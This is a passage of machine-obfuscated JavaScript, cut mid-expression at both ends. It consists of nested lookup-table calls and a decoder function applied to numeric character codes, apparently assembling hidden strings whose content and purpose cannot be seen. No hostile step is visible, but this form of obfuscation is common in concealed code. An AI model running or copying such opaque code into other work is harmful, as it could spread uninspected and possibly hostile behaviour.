xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0x